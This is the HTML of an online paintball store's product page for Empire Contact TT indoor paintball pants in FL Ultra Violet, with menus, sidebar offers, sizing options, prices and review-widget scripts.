<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-paintball-gear">
Valken<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985624">
Valken Markers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-protective-paintball-gear">
Valken Protective Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490985630">
Valken Paintball Gloves</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987584">
Valken VMax Loaders</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490987586">
Valken Hpa Tanks</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-air-tank-covers">
Valken Tank Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989606">
Valken Paintball Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490989608">
Valken Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/490991606">
Valken Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-headbands">
Valken Headbands</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-barrel-covers">
Valken Barrel Covers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintball-t-shirts">
Valken T-Shirts</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-paintballs">
Valken Paintballs</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373582">
Valken Paintball Masks</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/valken-vtac-tactical-paintball-gear">
Vtac Tactical Gear<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-jerseys">
VTac Jerseys</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-paintball-pants">
VTac Paintball Pants</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/491005596">
Valken VTac Harnesses</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/valken-vtac-head-wraps">
VTac Head Wraps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-tactical-paintball-vests">
VTac Tactical Vests</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/vtac-paintball-vest-pouches">
VTac Vest Pouches</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497373584">
VForce Paintball Masks</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1150;">
<a class="link" href="/sniper-paintball-gear" id="handle16"><img class="dynamicimage" alt="Sniper Paintball Gear" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Sniper+Paintball+Gear&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation16">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484011602">
Sniper Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479045582">
Sniper Paintball Gun Kits</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/488163870">
Camouflage Gear</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-gun-bipods">
Bipods</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-sniper-barrels">
Sniper Barrels</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/479027612">
Sniper Scopes</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:1050;">
<a class="link" href="/paintball-equipment-package-deals" id="handle17"><img class="dynamicimage" alt="Package Deals" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Package+Deals&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation17">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tippmann-paintball-gun-packages">
Tippmann Packages<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tippmann-a5-paintball-gun-packages">
Tippmann A5 Packages</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/scenario-paintball-gear-packages">
Scenario Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/competition-packages">
Competition Marker Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-package-deals">
Paintball Pistol Packages</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497521950">
Field Starter Packages</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:950;">
<a class="link" href="/50-caliber-paintball-gear" id="handle18"><img class="dynamicimage" alt=".50 Caliber Paintball" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=.50+Caliber+Paintball&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation18">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-guns">
.50 Caliber Paintball Guns</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/50-caliber-paintball-gun-loaders-hoppers-magazines">
.50 Caliber Hoppers and Magazines</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/484099584">
.50 Caliber Paintballs</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:850;">
<a class="link" href="/specials" id="handle19"><img class="dynamicimage" alt="Specials" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Specials&amp;children.state=children&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation19">
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/tournament-paintball-gear-sale">
Tournament Paintball Gear Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/first-strike-paintball">
First Strike Paintball</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/magazine-fed-paintball-guns-and-accessories-super-sale">
Magazine Fed Marker Sale</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-pistol-sale">
Pistol Sale!</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/paintball-party-supplies">
Paintball Party Supplies</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/factory-closeout-paintball-equipment">
Factory Closeout Specials</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/469877580">
Gift Certificates</a></div>
</div>
</div>
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:750;">
<a class="link" href="/new-paintball-product-releases" id="handle20"><img class="dynamicimage" alt="New Products" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=New+Products&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation20">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:650;">
<a class="link" href="/paintball-equipment-gift-certificates" id="handle21"><img class="dynamicimage" alt="Gift Certificates" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Gift+Certificates&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation21">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:550;">
<a class="link" href="/privacy" id="handle22"><img class="dynamicimage" alt="Privacy" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Privacy&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation22">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:450;">
<a class="link" href="/shipping" id="handle23"><img class="dynamicimage" alt="Shipping &amp; Returns" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Shipping+%26+Returns&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation23">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:350;">
<a class="link" href="/international-shipping-rules" id="handle24"><img class="dynamicimage" alt="International Shipping Rules" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=International+Shipping+Rules&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation24">
</div>
</td>
</tr>
<tr>
<td class="item parent" style="z-index:250;">
<a class="link" href="/articles" id="handle25"><img class="dynamicimage" alt="Articles/Blog" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Articles%2FBlog&amp;context.state=ddd&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation25">
</div>
</td>
</tr>
<tr>
<td class="item last parent" style="z-index:150;">
<a class="link" href="/cart" id="handle26"><img class="dynamicimage" alt="Cart" src="/naples/tabitem.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;label.text=Cart&amp;context.state=ddn&amp;font=ZurichCondensed&amp;fontsize=15&amp;cache=1768516490065"></a><div id="navigation26">
</div>
</td>
</tr>
</table>
<img class="dynamicimage" src="/naples/bottommenugradient.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;frame.width=160&amp;cache=1768516490065"></div>
				<div class="areapanel" id="left"><div class="space margin"><div class="space pagebackground" id="pageelement_604218100">
<div class="space margin"><div class="space pagetext" id="pageelement_631597890">
<div class="panel"><strong style="color: rgb(21, 39, 39); font-family: Arial; font-size: 20px;">Best Viewing<br>
On Smart Phones<br>
Tilt Horizontal</strong><br>
</div>
</div>
<div class="space pagetext" id="pageelement_631937282">
<div class="panel"><div style="text-align: center;"><br></div><div style="text-align: center;"><a href="https://www.choicepaintballguns.com/bazooka-ball-products"><b><font size="3" style="color: rgb(62, 79, 252); font-size: 16px;">Turn Your Paintball Gun<br>
Into A<br>
Bazooka Ball Gun</font></b></a><font size="4" style="font-size: 18px;">!</font></div><div style="text-align: center;"><font size="4" style="font-size: 18px;"><br></font></div>
</div>
</div>
<div  class="space pageproducts" id="pageelement_631933874"><img class="subheading block dynamicimage" alt="Bazooka Ball" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Bazooka+Ball&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Bazooka Ball</h2>
<div class="list-table" id="list_631933874">
<table>
<tr class="row first">
<td class="cell first last" id="element_631933874_item_684341804" previewid="element_631933874_item_684341804" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel"><img class="thumbnail" alt="Bazooka Ball Barrel" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel.JPG&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel">Bazooka Ball Barrel</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">59</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
<tr class="row last odd">
<td class="cell first last" id="element_631933874_item_684342746" previewid="element_631933874_item_684342746" style="width:100%;">
<a class="icon list-icon link" href="/bazooka-ball-barrel-adapter"><img class="thumbnail" alt="Bazooka Ball Barrel Adapter" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fbazooka-ball-barrel-adapter1.jpg&amp;picture.width.max=130&amp;picture.height.max=130&amp;picture.image.mask.apply=false&amp;stage.width.max=130&amp;state=left&amp;cache=1768516490065"></a><a class="name list-name link" href="/bazooka-ball-barrel-adapter">Bazooka Ball Barrel Adapter</a><form class="addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_2" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">19</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="panel" style="margin-top:5px;"><a class="link" href="/bazooka-ball-barrel-adapter" style="white-space:nowrap;">More info&nbsp;<span style="font-family:Arial">&#9658;</span></a></div>
</div>
</form>
</td>
</tr>
</table>
</div>
</div><div class="space pagetext" id="pageelement_631933878">
<img class="subheading block dynamicimage" alt="Gift Certificates" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;title.text=Gift+Certificates&amp;font=ZurichCondensed&amp;fontsize=15&amp;stage.width.max=160&amp;stagecolor=ffffff&amp;width=160&amp;cache=1768516490065"><h2 class="subheading hide">Gift Certificates</h2>
<div class="panel"><div style="text-align: center;"></div>
<div style="text-align: center;"><font size="2" style="color: rgb(229, 36, 5); font-size: 13px; "><b><img alt="" src="/files/1961218/files/1961218/uploaded/giftcardC.jpg" style="width: 135px; height: 135px;" title=""></b></font></div>
<div style="text-align: center;"><a href="http://www.choicepaintballguns.com/paintball-equipment-gift-certificates" target="_self"><em><font style="color: rgb(227, 69, 34);"><span style="font-size: 13px;"><b>Gift Certificates</b></span></font></em></a></div>
<div style="text-align: center;"><i><a href="http://www.choicepaintballguns.com/page/snipergear">Click Here</a></i></div>
</div>
</div>
<div  class="space pagecode" id="pageelement_631804002" ><script src="https://widget.reviews.io/badge/dist.js"></script>
        <div id="badge-140" style="max-width:140px;"></div>
                    <script>
                    reviewsBadge('badge-140',{
                      store: 'choice-paintball-guns',
                      primaryClr: '#12d06c',
                      neutralClr: '#f4f4f4',
                      starsClr: '#fff',
                      textClr: '#fff'
                    });
                    </script>
</div><div class="space pagetext" id="pageelement_631934368">
<div class="panel"><a href="https://www.bbb.org/us/al/birmingham/profile/online-retailer/choice-paintball-guns-0463-1000022491/#sealclick" rel="nofollow" target="_blank"><img alt="" src="/files/1961218/uploaded/BBB-LOGO1.png" style="width: 200px; height: 155px;"></a></div>
</div>
</div>
</div>
</div>
</div>
			</div>
		</td>
		<td class="centercontainer"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_5396582">
<div class="productsocialmedia right panel"><div class="gplussmall"><div class="googleplus g-plusone" data-size="medium" data-href="http://www.choicepaintballguns.com/empire-contact-tt-paintball-pants-fl-ultra-violet" data-annotation="none"></div></div><div class="facebook fb-like fbsmall" data-send="false" data-href="http://www.choicepaintballguns.com/empire-contact-tt-paintball-pants-fl-ultra-violet" data-width="90" data-colorscheme="light" data-layout="button" style="font-size:1px;"></div></div>
		<div class="headingcontainer"><img class="heading dynamicimage" alt="Empire Contact TT Indoor Paintball Pants - FL Ultra Violet" src="/naples/heading.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;location.state=center&amp;link=364961&amp;title.text=Empire+Contact+TT+Indoor+Paintball+Pants+-+FL+Ultra+Violet&amp;font=ZurichCondensed&amp;fontsize=19&amp;stage.width.max=595&amp;stagecolor=ffffff&amp;width=595&amp;cache=1768516490065"><h1 class="product-title heading hide">Empire Contact TT Indoor Paintball Pants - FL Ultra Violet</h1></div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/1961218/uploaded/empire-contact-tt-pants-ultra-violet.JPG" rel="lightbox[684321400]" title="Empire Contact TT Indoor Paintball Pants - FL Ultra Violet" id="product_684321400_view"><img class="image dynamicimage" id="product_684321400_lightbox" alt="Empire Contact TT Indoor Paintball Pants - FL Ultra Violet" title="Empire Contact TT Indoor Paintball Pants - FL Ultra Violet" src="/account/images/image.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2Fempire-contact-tt-pants-ultra-violet.JPG&amp;picture.width.max=238&amp;picture.image.mask.apply=false&amp;stage.width.max=595&amp;cache=1768516490065"></a></td>
</tr>
</tr>
<tr>
<td>
<a class="lightbox" href="/files/1961218/uploaded/EMPIREPANTCONTTT-FLULTRAV2.png" rel="lightbox[684321400]"><img class="thumbnail" src="/naples/thumbnail.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;picture.image.url=%2Ffiles%2F1961218%2Fuploaded%2FEMPIREPANTCONTTT-FLULTRAV2.png&amp;picture.width.max=47&amp;picture.height.max=47&amp;picture.image.crop.apply=true&amp;picture.image.crop.xaspect=47&amp;picture.image.crop.yaspect=47&amp;picture.image.mask.apply=false&amp;stage.width.max=47&amp;state=center&amp;cache=1768516490065" style="margin-right:2px; margin-left:2px; margin-top:4px;"></a></td>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<span class="product-description product-gap text"><p helvetica="" style="text-align: justify;">Empire Contact TT Tournament Paintball Pants - FL Ultra Violet<br>
<br>
The Empire Contact TT Speedball Paintball Pant is the ultimate choice for indoor speed ball players. These cool tournament style paintball pants are light, comfortable and offer tons of breathability. Reinforced knee pads protect you during those slides into position. The Empire Contact TT indoor paintball pants feature velcro adjustment straps for the perfect fit. These top-rated and affordable paintball pants are great for pro players, and recreational players. The Empire Contact FL Ultra Violet TT Tournament Paintball Pants are on sale here at our online paintball clothing and apparel store at the best possible cheap discount online sales price.&nbsp;</p>
<p helvetica=""><strong>Features</strong></p>
<ul>
<li helvetica="">Reinforced Knees</li>
<li helvetica="">Ultra-Durable and Lightweight Construction</li>
</ul>
<p helvetica="">Order yours here at the best possible cheap discount online sales price <strong>with FREE SHIPPING!</strong></p>
<div><br>
<br>
<div><strong>Save Money and Time Shopping Online--and Don&rsquo;t Get Ripped Off&nbsp;</strong></div>
<div></div>
<br>
<div>There are not many official online retailers of Empire Contact TT Indoor Paintball Pants - FL Ultra Violet and unfortunately the internet is full of scams. As a general rule of thumb, if the deal seems too good to be true, it probably is. Cheap cut rate online deals often end up being a used or refurbished pants which do not come with Empire Paintball&#39;s top rated warranties. Or even worse, you may end up buying a cheap discount pants that doesn&rsquo;t have the feel, durability or top-rated features provided by top-rated Empire Paintball systems.&nbsp;</div>
<div></div>
<br>
<div><strong>Why Buying From Us is Better!</strong></div>
<div></div>
<br>
<div>When you buy your time and money saving top rated Empire Contact TT Indoor Paintball Pants - FL Ultra Violet from us, you get a Empire Paintball Empire Contact TT Indoor Paintball Pants - FL Ultra Violet at the best possible price. Our innovative partnership with Empire Paintball allows us to ship directly from their warehouse, which cuts out the middle-man and eliminates the high operating costs of traditional brick and mortar big box stores. These savings get passed directly to you, allowing us to offer brand new, high performance Empire Contact TT Indoor Paintball Pants - FL Ultra Violet at the best possible everyday cheap discount online sales prices. And buying from us is definitely better than buying direct. &nbsp;If you buy direct or at most other stores, you&#39;ll have to pay higher shipping costs. Buying from us, however, you always get low flat rate or free ground shipping as our thanks to you for shopping with us.&nbsp;</div>
</div>
<br>
<script src="https://widget.reviews.io/rich-snippet/dist.js"></script><script>
richSnippet({
    store: 'choice-paintball-guns',
    sku: 'EMPIREPANTCONTTT-FLULTRAV',
    data: {
        "offers": [{
            "@type": "Offer",
            "availability": "http://schema.org/InStock",
            "price": "155.95",
            "priceCurrency": "USD",
        }],
    }
});
</script></span>
<div style="clear:both"></div>
				<form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
EMPIREPANTCONTTT-FLULTRAV</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
3.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Size</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<div class="panel"><div class="input radiobuttons expansions" name="variations_684321400_2" id="variations_684321400_2" onchange="calculateTotalPrice(1961218, 684321400);">
<div class="title">
<input type="radio" name="variations_684321400_2" id="variations_684321400_2_10" checked="checked" value="10"><label for="variations_684321400_2_10">-Please Select-</label>
</div>
<div class="title">
<input type="radio" name="variations_684321400_2" id="variations_684321400_2_4" value="4"><label for="variations_684321400_2_4">Small</label>
</div>
<div class="title">
<input type="radio" name="variations_684321400_2" id="variations_684321400_2_11" value="11"><label for="variations_684321400_2_11">Medium</label>
</div>
<div class="title">
<input type="radio" name="variations_684321400_2" id="variations_684321400_2_12" value="12"><label for="variations_684321400_2_12">Large</label>
</div>
<div class="title">
<input type="radio" name="variations_684321400_2" id="variations_684321400_2_13" value="13"><label for="variations_684321400_2_13">XL</label>
</div>
<div class="title">
<input type="radio" name="variations_684321400_2" id="variations_684321400_2_14" value="14"><label for="variations_684321400_2_14">XXL</label>
</div>
</div>
<span class="comment text"></span>
</div>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">159</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Sale Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">155</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_684321400" id="quantity_684321400" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_684321400" id="addToCart_684321400" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="product-images product-gap panel"></div>
</div>
</div>
<div class="imagebordercontainer"><table class="space border imageborder">
<tr class="boundary">
<td class="topleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="top" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=top&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="topright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=topright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
<tr>
<td class="left" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=left&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="center content" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=center&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);">
<div class="space pagetext" id="pageelement_5396581">
<div class="panel"><div align="center">Click Add to Cart to order this product.<br>
Email&nbsp;<a href="mailto:questions@choicepaintballguns.com">questions@choicepaintballguns.com</a> with any questions about this or any of our other products.</div>
</div>
</div>
<div style="height:1px;clear:both;"></div></td>
<td class="right" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=right&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
</tr>
<tr class="boundary">
<td class="bottomleft"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomleft&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
<td class="bottom" style="background-image:url(/naples/border.img?color=152727&amp;text=152727&amp;accent=485e6b&amp;compliment=7a93a9&amp;navigation=0c510c&amp;heading=9f5f00&amp;title=ffffff&amp;logo=152727&amp;link=364961&amp;state=bottom&amp;width=575&amp;title.font=ZurichCondensed&amp;title.font.size=19&amp;cache=1768516490065);"></td>
<td class="bottomright"><img src="/naples/border.img?color=152727&text=152727&accent=485e6b&compliment=7a93a9&navigation=0c510c&heading=9f5f00&title=ffffff&logo=152727&link=364961&state=bottomright&width=575&title.font=ZurichCondensed&title.font.size=19&cache=1768516490065"></td>
</tr>
</table>
</div>
<div class="space margin"></div>
</div>
</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_604218102">
<div class="space margin"><div class="space pagesearch" id="pageelement_4920">
